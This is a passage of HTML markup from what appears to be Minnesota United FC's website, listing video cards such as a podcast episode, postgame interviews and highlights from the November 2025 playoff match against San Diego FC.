      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/bwrue8crdeplupar9jsn 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/bwrue8crdeplupar9jsn 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/bwrue8crdeplupar9jsn 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/bwrue8crdeplupar9jsn 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/bwrue8crdeplupar9jsn 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/bwrue8crdeplupar9jsn 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bwrue8crdeplupar9jsn 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/bwrue8crdeplupar9jsn 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/bwrue8crdeplupar9jsn 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="SOTL: Episode 324 - The Year of the Loon" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bwrue8crdeplupar9jsn" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>44:06</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">SOTL: Episode 324 - The Year of the Loon</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/thank-you-hassani-dotson" title="Thank You, Hassani Dotson" data-id="12c4c3a4-5907-4e7e-9d79-21a5cad3b40b" aria-label="Thank You, Hassani Dotson"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Thank You, Hassani Dotson&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Hassani Dotson&quot;,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;thank-you-hassani-dotson&quot;,&quot;name&quot;:&quot;Thank You, Hassani Dotson&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:12}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Thank You, Hassani Dotson" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lgibvgwgimvsy2jmgx6y" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:45</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Thank You, Hassani Dotson</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/mnufc-academy-u18s-train-with-first-team" title="MNUFC Academy U18s Train with First Team" data-id="3247c7b0-00bc-4eb2-95d8-0713fcd800c6" aria-label="MNUFC Academy U18s Train with First Team"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;MNUFC Academy U18s Train with First Team&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Academy|Homepage Videos|Pro Player Pathway|Eric Ramsay|Inside MNUFC&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-academy-u18s-train-with-first-team&quot;,&quot;name&quot;:&quot;MNUFC Academy U18s Train with First Team&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:13}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/m7xljiyvqknialhdk8pp 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/m7xljiyvqknialhdk8pp 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/m7xljiyvqknialhdk8pp 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/m7xljiyvqknialhdk8pp 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/m7xljiyvqknialhdk8pp 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/m7xljiyvqknialhdk8pp 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/m7xljiyvqknialhdk8pp 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/m7xljiyvqknialhdk8pp 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/m7xljiyvqknialhdk8pp 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="MNUFC Academy U18s Train with First Team" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/m7xljiyvqknialhdk8pp" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:01</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">MNUFC Academy U18s Train with First Team</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/happy-holidays-from-our-family-to-yours" title="Happy Holidays From Our Family to Yours" data-id="e4724403-4867-4495-994f-210ba261cc46" aria-label="Happy Holidays From Our Family to Yours"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Happy Holidays From Our Family to Yours&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;happy-holidays-from-our-family-to-yours&quot;,&quot;name&quot;:&quot;Happy Holidays From Our Family to Yours&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:14}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/i9fyvft569d4thhou86e 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/i9fyvft569d4thhou86e 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/i9fyvft569d4thhou86e 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/i9fyvft569d4thhou86e 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/i9fyvft569d4thhou86e 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/i9fyvft569d4thhou86e 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/i9fyvft569d4thhou86e 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/i9fyvft569d4thhou86e 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/i9fyvft569d4thhou86e 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Happy Holidays From Our Family to Yours" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/i9fyvft569d4thhou86e" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:24</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Happy Holidays From Our Family to Yours</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/loons-matchday-preview-onto-the-next" title="Loons Matchday Preview: Onto the Next" data-id="d5017fdb-633d-41ac-8bc2-90fe0335b15a" aria-label="Loons Matchday Preview: Onto the Next"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Loons Matchday Preview: Onto the Next&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Loons Matchday Preview|Podcast|Homepage Videos|Playoffs|2025 Playoffs&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;SDvsMIN 11-24-2025&quot;,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;loons-matchday-preview-onto-the-next&quot;,&quot;name&quot;:&quot;Loons Matchday Preview: Onto the Next&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:15}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/isd03vdbguvp4eozpjty 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/isd03vdbguvp4eozpjty 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/isd03vdbguvp4eozpjty 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/isd03vdbguvp4eozpjty 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/isd03vdbguvp4eozpjty 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/isd03vdbguvp4eozpjty 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/isd03vdbguvp4eozpjty 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/isd03vdbguvp4eozpjty 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/isd03vdbguvp4eozpjty 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Loons Matchday Preview: Onto the Next" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/isd03vdbguvp4eozpjty" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>39:04</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Loons Matchday Preview: Onto the Next</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/postgame-presser-eric-ramsay-on-the-tough-loss" title="Postgame Presser: Eric Ramsay on the Tough Loss" data-id="40e08f21-9e58-4c93-b38f-f8dadf3f2dcd" aria-label="Postgame Presser: Eric Ramsay on the Tough Loss"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Postgame Presser: Eric Ramsay on the Tough Loss&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Postgame Interviews|Homepage Videos|Matchday Video|Playoffs|2025 Playoffs&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;SDvsMIN 11-24-2025&quot;,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;postgame-presser-eric-ramsay-on-the-tough-loss&quot;,&quot;name&quot;:&quot;Postgame Presser: Eric Ramsay on the Tough Loss&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:16}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/hbiygfumz6isiemlvjl0 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/hbiygfumz6isiemlvjl0 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/hbiygfumz6isiemlvjl0 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/hbiygfumz6isiemlvjl0 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/hbiygfumz6isiemlvjl0 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/hbiygfumz6isiemlvjl0 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/hbiygfumz6isiemlvjl0 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/hbiygfumz6isiemlvjl0 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/hbiygfumz6isiemlvjl0 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Postgame Presser: Eric Ramsay on the Tough Loss" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/hbiygfumz6isiemlvjl0" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>12:16</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Postgame Presser: Eric Ramsay on the Tough Loss</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/postgame-player-interview-michael-boxall-on-the-2025-season-finale" title="Postgame Player Interview: Michael Boxall on the 2025 Season Finale" data-id="b2f860cd-3f5e-4410-b3f7-08edb15b8645" aria-label="Postgame Player Interview: Michael Boxall on the 2025 Season Finale"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Postgame Player Interview: Michael Boxall on the 2025 Season Finale&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos|Postgame Interviews|Matchday Video|Playoffs|2025 Playoffs&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;SDvsMIN 11-24-2025&quot;,&quot;relatedEntityPlayer&quot;:&quot;Michael Boxall&quot;,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;postgame-player-interview-michael-boxall-on-the-2025-season-finale&quot;,&quot;name&quot;:&quot;Postgame Player Interview: Michael Boxall on the 2025 Season Finale&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:17}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Postgame Player Interview: Michael Boxall on the 2025 Season Finale" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/mwnl6vjzzeuo9uea48cb" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>6:33</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Postgame Player Interview: Michael Boxall on the 2025 Season Finale</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/highlights-san-diego-fc-vs-mnufc-november-24-2025" title="HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025" data-id="20dc352f-b0c1-47de-9723-86534455a9ba" aria-label="HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Match Highlights|Playoffs|2025 Playoffs|Matchday Video|Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;SDvsMIN 11-24-2025&quot;,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;highlights-san-diego-fc-vs-mnufc-november-24-2025&quot;,&quot;name&quot;:&quot;HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:18}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/znfargq3p941may6evwj 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/znfargq3p941may6evwj 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/znfargq3p941may6evwj 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/znfargq3p941may6evwj 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/znfargq3p941may6evwj 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/znfargq3p941may6evwj 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/znfargq3p941may6evwj 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/znfargq3p941may6evwj 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/znfargq3p941may6evwj 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/znfargq3p941may6evwj" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>7:28</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/mejores-jugadas-san-diego-fc-vs-mnufc-24-de-noviembre-2025" title="Mejores Jugadas: San Diego FC vs. MNUFC | 24 de Noviembre, 2025" data-id="e45502bd-a5bf-4296-abe2-8065e56925cd" aria-label="Mejores Jugadas: San Diego FC vs. MNUFC | 24 de Noviembre, 2025"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Mejores Jugadas: San Diego FC vs. MNUFC | 24 de Noviembre, 2025&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Mejores Jugadas|Matchday Video|Playoffs|2025 Playoffs&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;SDvsMIN 11-24-2025&quot;,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;mejores-jugadas-san-diego-fc-vs-mnufc-24-de-noviembre-2025&quot;,&quot;name&quot;:&quot;Mejores Jugadas: San Diego FC vs. MNUFC | 24 de Noviembre, 2025&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:19}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
